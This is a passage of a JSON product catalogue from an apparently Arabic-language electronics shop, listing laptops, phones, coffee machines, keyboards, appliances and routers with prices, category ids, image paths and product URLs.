\u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":53999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.40.18_pm.jpeg","u":"de-longhi-magnifica-evo-next-automatic-espresso-coffee-machine-agent-warranty-ecam310-80-sb.html"},{"value":"EXAM440.55.G \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0631\u064a\u0641\u064a\u0644\u064a\u0627 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 - \u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644  ","c":["658","707"],"d":"","p":60999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.41.12_pm.jpeg","u":"delonghi-exam440-55-g-automatic-espresso-reveglia-coffee-machine-warranty-agent.html"},{"value":"ECAM450.55.S \u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0627\u0644\u064a\u062a\u0627 \u0627\u0643\u0633\u0628\u0644\u0648\u0631 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0636\u0645\u0627\u0646 \u0627\u0644\u0648\u0643\u064a\u0644","c":["658","707"],"d":"","p":72999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.46.44_pm.jpeg","u":"de-longhi-ecam450-55-s-de-longhi-eletta-explore-fully-automatic-espresso-coffee-machine-agent-warranty.html"},{"value":"K539 Anubis 80% RGB \u0631\u064a\u062f\u0631\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 ","c":["547","548","571","683","686","687"],"d":"","p":2550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k539-anubis-80_-wireless-rgb-mechanical-keyboard_--tri-mode-brown-switches.jpg","u":"redragon-k539-anubis-80-wireless-rgb-mechanical-keyboard-tri-mode-brown-switches.html"},{"value":"  k709 \u0631\u064a\u062f\u0631\u062c\u0648\u0627\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0645\u0636\u064a\u0626\u0629 - 68 \u0645\u0641\u062a\u0627\u062d\u064b\u0627\u060c \u0627\u062a\u0635\u0627\u0644 \u0644\u0627\u0633\u0644\u0643\u064a \u0628\u0648\u0636\u0639 65%","c":["547","548","571","683","686","687"],"d":"","p":1675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon---rgb-gaming-keyboard-k709---68keys-wireless-gasket-65_-mode-connection.jpg","u":"redragon-rgb-gaming-keyboard-k709-68keys-wireless-gasket-65-mode-connection.html"},{"value":" \u0631\u064a\u062f\u0631\u0627\u062c\u0648\u0646 \u0644\u0648\u062d\u0629 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0627\u0644\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629  \u0628\u0625\u0636\u0627\u0621\u0629 \u062e\u0644\u0641\u064a\u0629 \u0642\u0648\u0633 \u0642\u0632\u062d\u060c \u0644\u0648\u0646 \u0628\u0646\u064a  K565R RUDRA","c":["547","548","571","683","686","687"],"d":"","p":1599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/e\/redragon-k565r-rudra-rainbow-backlit-mechanical-gaming-keyboard-brown-switch.jpg","u":"redragon-k565r-rudra-rainbow-backlit-mechanical-gaming-keyboard-brown-switch.html"},{"value":"\u0643\u0627\u0633\u0628\u0631\u0633\u0643\u064a \u0628\u0644\u0633 \u0625\u0646\u062a\u0631\u0646\u062a \u0633\u064a\u0643\u064a\u0648\u0631\u064a\u062a\u064a 3 \u0623\u062c\u0647\u0632\u0629 - \u0633\u0646\u0629 \u0648\u0627\u062d\u062f\u0629","c":["598","757","758"],"d":"","p":1250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/k\/a\/kaspersky-plus-internet-security--3-devices---1-year-.jpg","u":"kaspersky-plus-internet-security-3-devices-1-year.html"},{"value":"\u0627\u0648\u0628\u0648 - \u0631\u0627\u0645\u0627\u062a 8 \u062c\u064a\u062c\u0627 - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  -\u0627\u0628\u064a\u0636 a5 ","c":["561","566","614"],"d":"","p":9990,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_7.jpg","u":"oppo-a5-8gb-256gb-4g-mist-white.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c \u062c\u0627\u0644\u0643\u0633\u064a - 128\u062c\u064a\u062c \u0627- \u0631\u0627\u0645 8 \u062c\u064a\u062c\u0627 - \u0627\u0633\u0648\u062f A36","c":["561","566","567"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_12.24.41_pm.jpeg","u":"samsung-galaxy-a36-8gb-128gb-5g-black.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 \u0644\u0627\u064a\u0646 \u0627\u0646\u062a\u0631 \u0627\u0643\u062a\u064a\u0641  \u0627\u064a\u0647 5 -  5A1200I-DIN","c":["598","599","848"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_12.26.31_pm.jpeg","u":"eaton-5a-1200i-nema-1200va-650watts-line-interactive-5a1200i-din.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u062a\u062d\u0636\u064a\u0631 \u0627\u0644\u0642\u0647\u0648\u0629 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u062f\u064a\u0644\u0648\u0646\u062c\u064a \u0645\u0627\u062c\u0646\u064a\u0641\u064a\u0643\u0627 \u0627\u064a\u0641\u0648 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643\u064a\u0629 -\u0636\u0645\u0627\u0646 \u0648\u0643\u064a\u0644  ECAM290.81.TB ","c":["658","659","707"],"d":"","p":42999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-09_at_4.39.24_pm_1.jpeg","u":"de-longhi-magnifica-evo-automatic-espresso-coffee-machine-ecam290-81-tb.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a 1 \u0643\u062c\u0645  - 50% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064850% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/_\/2_45_15.jpg","u":"hausbrandt-espresso-un-grande-50-arabica-50-robusta-1kg.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u0628\u0631\u064a\u0645\u064a\u0648\u0645 1 \u0643\u062c\u0645  - 20% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064880% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/3\/_\/3_43_12.jpg","u":"hausbrandt-premium-vending-20-arabica-80-robusta-1kg.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u062c\u0648\u0631\u0645\u064a\u0647 500 \u062c\u0631\u0627\u0645 - 100% \u0627\u0631\u0627\u0628\u064a\u0643\u0627","c":["658","707","928"],"d":"","p":750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/4\/_\/4_29_8.jpg","u":"hausbrandt-gourmet-espersso-beans-100-arabica-500-gram.html"},{"value":"\u062d\u0628\u0648\u0628 \u0628\u0646 \u0627\u0633\u0628\u0631\u064a\u0633\u0648 \u0645\u0646 \u0647\u0627\u0648\u0633\u0628\u0631\u0627\u0646\u062f\u062a \u0633\u0648\u0628\u0631 \u0628\u0627\u0631 500 \u062c\u0631\u0627\u0645 - 80% \u0627\u0631\u0627\u0628\u064a\u0643\u0627 \u064820% \u0631\u0648\u0628\u0648\u0633\u062a\u0627","c":["658","707","928"],"d":"","p":640,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_15.jpg","u":"hausbrandt-superbar-espresso-beans-80-arabica-20-robusta-500-gram.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0631\u0623\u0633 \u0644\u0644\u0623\u0644\u0639\u0627\u0628 Redragon H261 RGB VIRTUAL SOUND CARMEN","c":["571","683","717"],"d":"","p":950,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/7\/f749e99e-764f-486b-baa1-281b5e3fc9fe.jpg","u":"redragon-h261-rgb-virtual-sound-carmen-gaming-headset-ea.html"},{"value":"3520 \u062f\u064a\u0644 \u0625\u0646\u0633\u0628\u064a\u0631\u0648\u0646 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a3  (1215U) -8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u062f\u0648\u0633","c":["547","552","559","938","942"],"d":"","p":15199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_30.jpg","u":"dell-inspiron-3520-intelr-coretmi3-1215u-8gb-512gb-dos.html"},{"value":"5540 \u062f\u064a\u0644 \u0644\u0627\u062a\u064a\u062a\u064a\u0648\u062f \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5  (1335U) -8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 512\u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  - 15.6 \u0628\u0648\u0635\u0629 FHD - \u062f\u0648\u0633- \u0636\u0645\u0627\u0646 3 \u0633\u0646\u064a\u0646","c":["547","552","559","938","942"],"d":"","p":42499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_31.jpg","u":"dell-latitude-5540intelr-coretm-i5-1335u-8gb-512ssd-15-6-fhd-dos-3y.html"},{"value":"\u062f\u064a\u0644 \u0641\u0648\u0633\u062a\u0631\u0648 3530 \u0625\u0646\u062a\u0644-\u0643\u0648\u0631-\u0622\u064a 7 (1355 \u064a\u0648) - 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a-\u0643\u0627\u0631\u062a \u0627\u0644\u0634\u0627\u0634\u0647 \u0627\u0646\u062a\u0644 \u064a\u0648 \u0627\u062a\u0634 \u062f\u064a - 15.6 \u0628\u0648\u0635\u0647 120 \u0647\u0631\u062a\u0632-\u0623\u0633\u0648\u062f","c":["547","552","559","938","942"],"d":"","p":26299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_33.jpg","u":"dell-vostro-3530-intelr-coretm-i7-1355u-8gb-512gb-intel-uhd-graphics-15-6fhd-120hz-black.html"},{"value":"\u0627\u062a\u0634 \u0628\u064a  \u0644\u064a\u0632\u0631 \u062c\u064a\u062a \u0628\u0631\u0648 \u0637\u0627\u0628\u0639\u0629 \u0627\u0644\u0643\u0644 \u0641\u064a \u0648\u0627\u062d\u062f-M141A","c":["547","611","612"],"d":"","p":7250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/w\/h\/whatsapp_image_2025-07-16_at_2.22.04_pm.jpeg","u":"hp-laserjet-mfp-m141a-printer.html"},{"value":"  \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 \u0628\u0631\u0648 5 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7-255 \u0627\u062a\u0634 \u0627\u0643\u0633 - \u0631\u0627\u0645\u0627\u062a16\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629  SSD - RTX5070 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WQXGA OLED - \u0648\u064a\u0646\u062f\u0648\u0632 11 - \u0623\u0633\u0648\u062f","c":["547","552","553","571","572","605","937","938","942"],"d":"","p":90999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019295_2.jpg","u":"lenovo-legion-pro-5-16iaix10-ultra-7-255hx-16gb-512gb-ssd-rtx5070-8gb-16-wqxga-oled-win11-black-2y.html"},{"value":"   \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 \u0628\u0631\u0648 5 \u0627\u0646\u062a\u0644 \u0627\u0644\u062a\u0631\u0627 7-255 \u0627\u062a\u0634 \u0627\u0643\u0633 - \u0631\u0627\u0645\u062732\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f1 \u062a\u064a\u0631\u0627- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629  SSD - RTX5070 8 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WQXGA OLED - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 - \u0623\u0633\u0648\u062f","c":["547","552","553","571","572","605","937","938","942"],"d":"","p":99499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019296_1_1.jpg","u":"lenovo-legion-pro-5-16iaix10-ultra-7-255hx-32gb-1tb-ssd-rtx5070-8gb-16-wqxga-oled-win11-black-2y.html"},{"value":"16IAIX10H \u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 7 \u0628\u0631\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 9 (275 HX) -\u0631\u0627\u0645\u0627\u062a 64 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 2 \u062a\u064a\u0631\u0627 \u0628\u0627\u064a\u062a- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0647 5080 - 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a  - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["571","572","605","938","942"],"d":"","p":189199,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018993_1.jpg","u":"lenovo-legion-pro-7-16iaix10h-intelr-coretmultra-9-257hx-64tb-2tb-ssd-rtx5080-16gb-16-wqxga-win11-black-2y.html"},{"value":"\u062b\u0644\u0627\u062c\u0647 \u0641\u0631\u064a\u0634 397 \u0644\u062a\u0631- \u0623\u0633\u0648\u062f \u0644\u0627\u0645\u0639 - FNT-M470YBM","c":["658","879","880"],"d":"","p":24250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/6\/669f357f-2c23-4820-937e-98f431652a20.jpg","u":"fresh-refrigerator-397-liters-glossy-black-fnt-m470-ybm.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u0647\u0648\u0641\u0631 7 \u0643\u062c\u0645 \u0641\u0648\u0644 \u0623\u0648\u062a\u0648\u0645\u0627\u062a\u064a\u0643  -\u062e\u0627\u0635\u064a\u0629 \u0627\u0644\u0628\u062e\u0627\u0631 -\u0648\u0627\u064a \u0641\u0627\u064a - \u0645\u0648\u062a\u0648\u0631 \u0627\u0646\u0641\u0631\u062a\u0631 \u0633\u064a\u0644\u0641\u0631 \u0628\u0627\u0628 \u0623\u0633\u0648\u062f H3WS17TMF3R-E","c":["658","879","882"],"d":"","p":19500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/6\/a\/6aff6acf-f891-4516-849f-3c002425fc4c.jpg","u":"hoover-7-kg-fully-automatic-clothes-dryer-steam-special-wifi-inverter-motor-silver-black-door-h3ws17tmf3r-e.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u0634\u0627\u0631\u0628 11 \u0643\u062c\u0645 DDM \u0627\u0646\u0641\u0631\u062a\u0631 \u0628\u0637\u0644\u0645\u0628\u0629 \u0623\u0633\u0648\u062f ES-TD11GBKP","c":["658","879","882"],"d":"","p":17000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/a\/5aebbbc2-0647-44d9-aec3-c3a879cbb299.jpg","u":"sharp-washing-machine-11-kg-ddm-inverter-pump-black-es-td11gbkp.html"},{"value":"\u062b\u0644\u0627\u062c\u0629 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 \u0646\u0648\u0641\u0631\u0648\u0633\u062a \u060c 396 \u0644\u062a\u0631 \u060c 2 \u0628\u0627\u0628 \u060c \u0634\u0627\u0634\u0629 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u060c \u0623\u0633\u0648\u062f \u060c RF-480AT-BK","c":["658","879","880"],"d":"","p":24000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/6\/f6da2701-f204-4e66-8373-d22b16174c76_1_.jpg","u":"tornado-refrigerator-digital-no-frost-396-liter-black-rf-480at-bk.html"},{"value":"\u062b\u0644\u0627\u062c\u0629 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 \u0646\u0648\u0641\u0631\u0648\u0633\u062a 450 \u0644\u062a\u0631 \u0627\u0633\u062a\u0627\u0646\u0644\u0633 RF-58T-ST","c":["658","879","880"],"d":"","p":25750,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/2\/1\/2185053c-113b-4554-b564-288a6b731028_1_.jpg","u":"tornado-refrigerator-no-frost-450-liter-stainless-rf-58t-st.html"},{"value":"\u063a\u0633\u0627\u0644\u0629 \u0645\u0644\u0627\u0628\u0633 \u062a\u0648\u0631\u0646\u064a\u062f\u0648 9 \u0643\u062c\u0645 \u0641\u0648\u0642 \u0627\u062a\u0648\u0645\u0627\u062a\u064a\u0643- \u0628\u0627\u0644\u0637\u0644\u0645\u0628\u0629 - \u0633\u064a\u0644\u0641\u0631 \u063a\u0627\u0645\u0642 TWE-TLN09RDS","c":["658","879","882"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/9\/09c3c815-f6c8-4dd2-8532-73ca612eb34c.jpg","u":"tornado-washing-machine-9-kg-pump-dark-silver-twe-tln09rds.html"},{"value":"\u0644\u0627\u0628 \u062a\u0648\u0628 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5- 2 \u0641\u064a 1 -\u0627\u0646\u062a\u0644 \u0643\u0648\u0631 7 150U - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627-  \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644- \u0634\u0627\u0634\u0629-14 \u0628\u0648\u0635\u0629- \u0648\u064a\u0646\u062f\u0648\u0632 11- \u0631\u0645\u0627\u062f\u064a - \u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646  ","c":["547","552","553","938","942"],"d":"","p":42399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_64_36.jpg","u":"lenovo-ideapad-5-2-in-1-intelr-coretm-7-150u-16gb-512gb-ssd-intel-graphics-14-wuxga-touch-win11-grey-2y.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0644\u064a\u062c\u0648\u0646 5 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7-14650  \u0627\u062a\u0634 \u0627\u0643\u0633- \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 1 \u062a\u064a\u0631\u0627-\u0634\u0627\u0634\u0647 16 \u0628\u0648\u0635\u0629- \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0647 \u0646\u0641\u064a\u062f\u064a\u06274050 6 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u062f\u0648\u0633","c":["547","552","553","571","572","605","938","942"],"d":"","p":62699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0018973_1.jpg","u":"lenovo-legion-5-intelr-coretm-i7-14650hx-16gb-1tb-ssd-16-wqxga-rtx-4050-6gb-dos.html"},{"value":"\u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 -13450 \u0627\u062a\u0634 \u0627\u0643\u0633 -\u0631\u0627\u0645\u0627\u062a 24 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a-\u0647\u0627\u0631\u062f 512 \u0627\u0633 \u0627\u0633 \u062f\u064a -\u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0646\u064a\u0641\u064a\u062f\u064a\u0627 \u0627\u0631 \u062a\u064a \u0627\u0643\u0633 3050-15.6 \u0628\u0648\u0635\u0629 - \u062f\u0648\u0633 - \u0631\u0645\u0627\u062f\u064a LOQ 15IRX9","c":["547","552","553","571","572","605","938"],"d":"","p":37000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/a\/fa3af122-243a-449d-9a7e-076a000ef719.jpg","u":"lenovo-loq-15irx9-ci5-13450hx-24gb-512ssd-6gb-rtx3050-15-6-fhd-144hz-dos-grey-2y.html"},{"value":"14IRH9 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 5 - 13420 \u0627\u062a\u0634  - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 - 14 \u0628\u0648\u0635\u0629 WUXGA - \u0648\u064a\u0646\u062f\u0648\u0632 11  -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":36999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/9\/b\/9bb313e9-de46-4dec-8116-25a2b8a45865_1_.jpg","u":"lenovop-ideapad-5-2-in-1-14irh9-intelr-coretm-i5-13420h-16gb-512gb-ssd-intel-uhd-graphics-14-wuxga-win11-2y.html"},{"value":"14IRH9 \u0644\u064a\u0646\u0648\u0641\u0648 \u0627\u064a\u062f\u064a\u0627 \u0628\u0627\u062f 5 2 \u0641\u064a 1 \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u064a 7 - 13620 \u0627\u062a\u0634  - \u0631\u0627\u0645\u0627\u062a 16 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f 512 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a SSD - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 - 14 \u0628\u0648\u0635\u0629 - \u0648\u064a\u0646\u062f\u0648\u0632 11 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":38599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/d\/dd9135ac-1f56-4fec-8d28-e01129f7af31.jpg","u":"lenovo-ideapad-5-2-in-1-14irh9-intelr-coretm-i7-13620h-16gb-512gb-ssd-intel-uhd-graphics-win11-2y.html"},{"value":" E16 \u0644\u064a\u0646\u0648\u0641\u0648 \u062b\u064a\u0646\u0643 \u0628\u0627\u062f \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062b\u0627\u0646\u064a - \u0627\u0646\u062a\u0644 \u0643\u0648\u0631 \u0627\u0644\u062a\u0631\u0627 5-125 - \u0631\u0627\u0645\u0627\u062a 8\u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - \u0647\u0627\u0631\u062f512 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 16 \u0628\u0648\u0635\u0629 WUXGA - \u0643\u0627\u0631\u062a \u0634\u0627\u0634\u0629 \u0627\u0646\u062a\u0644 -\u0636\u0645\u0627\u0646 \u0633\u0646\u062a\u064a\u0646 ","c":["547","552","553","938","942"],"d":"","p":36499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/0\/0\/0019229_3.jpg","u":"lenovo-thinkpad-e16-gen-2-core-ultra-5-125u-8gb-512gb-16-wuxga-intel-graphics-2y.html"},{"value":"\u0627\u0648\u0628\u0648 a5X - \u0631\u0627\u0645\u0627\u062a 4 \u062c\u064a\u062c\u0627 - 128 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0623\u0632\u0631\u0642","c":["561","566","614"],"d":"","p":7490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5x-4gb_128gb-midnight-blue.jpg","u":"oppo-a5x-4gb-128gb-midnight-blue.html"},{"value":"OPPO A5x - 4GB -128GB - Laser White","c":["561","566","614"],"d":"","p":7490,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/p\/oppo-a5x-4gb_128gb-laser-white.jpg","u":"oppo-a5x-4gb-128gb-laser-white.html"},{"value":"\u0641\u064a\u0641\u0648 Y19s \u0628\u0631\u0648 - \u0631\u0627\u0645\u0627\u062a 6 \u062c\u064a\u062c\u0627\u0628\u0627\u064a\u062a - 256 \u062c\u064a\u062c\u0627 \u0628\u0627\u064a\u062a - \u0641\u0636\u064a","c":["561","566","778"],"d":"","p":7590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/i\/vivo-y19s-pro-6g-256g-silver.jpg","u":"vivo-y19s-pro-6g-256g-silver.html"},{"value":" 65TR3DK-BM \u0627\u0644 \u062c\u064a \u0634\u0627\u0634\u0629 \u062a\u0641\u0627\u0639\u0644\u064a\u0629 65 \u0628\u0648\u0635\u0629- \u0627\u0633\u0648\u062f","c":["598","929","931"],"d":"","p":67000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_2.jpg","u":"lg-createboard-65tr3dk-bm-65-inch.html"},{"value":"150NW \u0628\u0631\u0627\u0646\u062a\u0631 \u0627\u062a\u0634 \u0628\u064a  ","c":["547","611","612"],"d":"","p":14350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_3.jpg","u":"printer-hp-laserjet-150nw.html"},{"value":"AX1500 \u062a\u064a \u0628\u064a \u0644\u064a\u0646\u0643 \u062f\u064a\u0643\u0648 X10 (\u0639\u0628\u0648\u0629 \u0645\u0646 \u0642\u0637\u0639\u062a\u064a\u0646)  \u0644\u0634\u0628\u0643\u0629 Wi-Fi 6 \u0646\u0638\u0627\u0645 \u062a\u063a\u0637\u064a\u0629 \u0644\u0644\u0645\u0646\u0632\u0644 \u0628\u0627\u0644\u0643\u0627\u0645\u0644","c":["547","618","629"],"d":"","p":5999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_4.jpg","u":"tp-link-deco-x10-2-pack-ax1500-whole-home-mesh-wi-fi-6-system.html"},{"value":"\u0646\u0638\u0627\u0645 \u0634\u0628\u0643\u0629 \u0648\u0627\u064a \u0641\u0627\u064a \u0644\u0644\u0645\u0646\u0632\u0644 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 \u0645\u0646 \u062f\u064a\u0643\u0648(\u0639\u0628\u0648\u0629 \u0645\u0646 3 \u0642\u0637\u0639)  S7AC1900 ","c":["547","618","629"],"d":"","p":9999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_65_5.jpg","u":"deco-s7ac1900-whole-home-mesh-wi-fi-system-3-pack.html"},{"value":"\u0646\u0638\u0627\u0645  \u0644\u0634\u0628\u0643\u0629\u0627\u0644\u0645\u0646\u0632\u0644\u064a\u0629 \u0628\u0627\u0644\u0643\u0627\u0645\u0644 (\u0639\u0628\u0648\u0629 \u0645\u0646 \u0642\u0637\u0639\u062a\u064a\u0646) Deco S7AC1900  Wi-Fi 